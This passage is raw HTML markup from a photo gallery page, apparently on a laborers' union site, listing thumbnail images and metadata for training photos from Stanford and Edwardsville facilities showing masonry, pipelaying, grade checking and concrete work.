Tending2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-113' value='{"id":113,"form_id":1,"category":"category-4","name":"Mason Tending2.jpg","path":"images\/eventgallery\/StanfordFacility\/Mason Tending2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Mason Tending2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Mason Tending2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"132","target":"blank","lightboxUrl":"","watermark_name":"Mason Tending2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?114' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Mason Tending3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-114' value='{"id":114,"form_id":1,"category":"category-4","name":"Mason Tending3.jpg","path":"images\/eventgallery\/StanfordFacility\/Mason Tending3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Mason Tending3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Mason Tending3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"133","target":"blank","lightboxUrl":"","watermark_name":"Mason Tending3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?115' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Mason Tending4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-115' value='{"id":115,"form_id":1,"category":"category-4","name":"Mason Tending4.jpg","path":"images\/eventgallery\/StanfordFacility\/Mason Tending4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Mason Tending4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Mason Tending4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"134","target":"blank","lightboxUrl":"","watermark_name":"Mason Tending4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?116' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Mason.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-116' value='{"id":116,"form_id":1,"category":"category-4","name":"Mason.jpg","path":"images\/eventgallery\/StanfordFacility\/Mason.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Mason.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Mason.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"135","target":"blank","lightboxUrl":"","watermark_name":"Mason.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?117' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/New Apprentice.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-117' value='{"id":117,"form_id":1,"category":"category-4","name":"New Apprentice.jpg","path":"images\/eventgallery\/StanfordFacility\/New Apprentice.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/New Apprentice.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/New Apprentice.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"136","target":"blank","lightboxUrl":"","watermark_name":"New Apprentice.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?118' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/PIPELAYING.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-118' value='{"id":118,"form_id":1,"category":"category-4","name":"PIPELAYING.jpg","path":"images\/eventgallery\/StanfordFacility\/PIPELAYING.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/PIPELAYING.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/PIPELAYING.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"137","target":"blank","lightboxUrl":"","watermark_name":"PIPELAYING.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?119' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/PIPELAYING4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-119' value='{"id":119,"form_id":1,"category":"category-4","name":"PIPELAYING4.jpg","path":"images\/eventgallery\/StanfordFacility\/PIPELAYING4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/PIPELAYING4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/PIPELAYING4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"138","target":"blank","lightboxUrl":"","watermark_name":"PIPELAYING4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?120' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/STANFORD 2017.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-120' value='{"id":120,"form_id":1,"category":"category-4","name":"STANFORD 2017.jpg","path":"images\/eventgallery\/StanfordFacility\/STANFORD 2017.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/STANFORD 2017.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/STANFORD 2017.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"139","target":"blank","lightboxUrl":"","watermark_name":"STANFORD 2017.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?121' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Stanford2019.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-121' value='{"id":121,"form_id":1,"category":"category-4","name":"Stanford2019.jpg","path":"images\/eventgallery\/StanfordFacility\/Stanford2019.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Stanford2019.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Stanford2019.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"140","target":"blank","lightboxUrl":"","watermark_name":"Stanford2019.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?122' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/grade checking 4-24-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-122' value='{"id":122,"form_id":1,"category":"category-4","name":"grade checking 4-24-19.jpg","path":"images\/eventgallery\/StanfordFacility\/grade checking 4-24-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/grade checking 4-24-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/grade checking 4-24-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"141","target":"blank","lightboxUrl":"","watermark_name":"grade checking 4-24-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?123' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/grade checking class 4-24-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-123' value='{"id":123,"form_id":1,"category":"category-4","name":"grade checking class 4-24-19.jpg","path":"images\/eventgallery\/StanfordFacility\/grade checking class 4-24-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/grade checking class 4-24-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/grade checking class 4-24-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"142","target":"blank","lightboxUrl":"","watermark_name":"grade checking class 4-24-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?124' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/grade checking2 4-24-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-124' value='{"id":124,"form_id":1,"category":"category-4","name":"grade checking2 4-24-19.jpg","path":"images\/eventgallery\/StanfordFacility\/grade checking2 4-24-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/grade checking2 4-24-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/grade checking2 4-24-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"143","target":"blank","lightboxUrl":"","watermark_name":"grade checking2 4-24-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?125' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/grade checking3 4-24-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-125' value='{"id":125,"form_id":1,"category":"category-4","name":"grade checking3 4-24-19.jpg","path":"images\/eventgallery\/StanfordFacility\/grade checking3 4-24-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/grade checking3 4-24-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/grade checking3 4-24-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"144","target":"blank","lightboxUrl":"","watermark_name":"grade checking3 4-24-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?126' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/grade checking4 4-24-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-126' value='{"id":126,"form_id":1,"category":"category-4","name":"grade checking4 4-24-19.jpg","path":"images\/eventgallery\/StanfordFacility\/grade checking4 4-24-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/grade checking4 4-24-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/grade checking4 4-24-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"145","target":"blank","lightboxUrl":"","watermark_name":"grade checking4 4-24-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?127' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/grade checking5 4-24-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-127' value='{"id":127,"form_id":1,"category":"category-4","name":"grade checking5 4-24-19.jpg","path":"images\/eventgallery\/StanfordFacility\/grade checking5 4-24-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/grade checking5 4-24-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/grade checking5 4-24-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"146","target":"blank","lightboxUrl":"","watermark_name":"grade checking5 4-24-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?128' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/grade checking6 4-24-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-128' value='{"id":128,"form_id":1,"category":"category-4","name":"grade checking6 4-24-19.jpg","path":"images\/eventgallery\/StanfordFacility\/grade checking6 4-24-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/grade checking6 4-24-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/grade checking6 4-24-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"147","target":"blank","lightboxUrl":"","watermark_name":"grade checking6 4-24-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?129' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/hoisting and rigging.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-129' value='{"id":129,"form_id":1,"category":"category-4","name":"hoisting and rigging.jpg","path":"images\/eventgallery\/StanfordFacility\/hoisting and rigging.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/hoisting and rigging.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/hoisting and rigging.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"148","target":"blank","lightboxUrl":"","watermark_name":"hoisting and rigging.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?130' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/mason2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-130' value='{"id":130,"form_id":1,"category":"category-4","name":"mason2.jpg","path":"images\/eventgallery\/StanfordFacility\/mason2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/mason2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/mason2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"149","target":"blank","lightboxUrl":"","watermark_name":"mason2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?131' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/mason3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-131' value='{"id":131,"form_id":1,"category":"category-4","name":"mason3.jpg","path":"images\/eventgallery\/StanfordFacility\/mason3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/mason3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/mason3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"150","target":"blank","lightboxUrl":"","watermark_name":"mason3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?132' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/mason4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-132' value='{"id":132,"form_id":1,"category":"category-4","name":"mason4.jpg","path":"images\/eventgallery\/StanfordFacility\/mason4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/mason4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/mason4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"151","target":"blank","lightboxUrl":"","watermark_name":"mason4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?133' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/mason5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-133' value='{"id":133,"form_id":1,"category":"category-4","name":"mason5.jpg","path":"images\/eventgallery\/StanfordFacility\/mason5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/mason5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/mason5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"152","target":"blank","lightboxUrl":"","watermark_name":"mason5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?134' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/1.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-134' value='{"id":134,"form_id":1,"category":"category-5","name":"1.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/1.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/1.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/1.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"177","target":"blank","lightboxUrl":"","watermark_name":"1.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?135' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/10.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-135' value='{"id":135,"form_id":1,"category":"category-5","name":"10.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/10.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/10.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/10.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"178","target":"blank","lightboxUrl":"","watermark_name":"10.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?136' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-136' value='{"id":136,"form_id":1,"category":"category-5","name":"2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"179","target":"blank","lightboxUrl":"","watermark_name":"2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?137' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-18-19 pipe.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-137' value='{"id":137,"form_id":1,"category":"category-5","name":"3-18-19 pipe.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-18-19 pipe.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-18-19 pipe.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-18-19 pipe.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"180","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 pipe.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?138' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-18-19 pipe2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-138' value='{"id":138,"form_id":1,"category":"category-5","name":"3-18-19 pipe2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-18-19 pipe2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-18-19 pipe2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-18-19 pipe2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"181","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 pipe2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?139' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-18-19 pipe3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-139' value='{"id":139,"form_id":1,"category":"category-5","name":"3-18-19 pipe3.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-18-19 pipe3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-18-19 pipe3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-18-19 pipe3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"182","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 pipe3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?140' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-18-19 pipe4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-140' value='{"id":140,"form_id":1,"category":"category-5","name":"3-18-19 pipe4.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-18-19 pipe4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-18-19 pipe4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-18-19 pipe4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"183","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 pipe4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?141' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 Mason.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-141' value='{"id":141,"form_id":1,"category":"category-5","name":"3-4-19 Mason.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 Mason.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 Mason.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 Mason.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"184","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 Mason.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?142' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 concrete 2-2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-142' value='{"id":142,"form_id":1,"category":"category-5","name":"3-4-19 concrete 2-2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 concrete 2-2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"185","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 concrete 2-2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?143' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 concrete 2-3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-143' value='{"id":143,"form_id":1,"category":"category-5","name":"3-4-19 concrete 2-3.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 concrete 2-3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"186","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 concrete 2-3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?144' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 concrete 2-4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-144' value='{"id":144,"form_id":1,"category":"category-5","name":"3-4-19 concrete 2-4.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 concrete 2-4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"187","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 concrete 2-4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?145' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 concrete 2-5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-145' 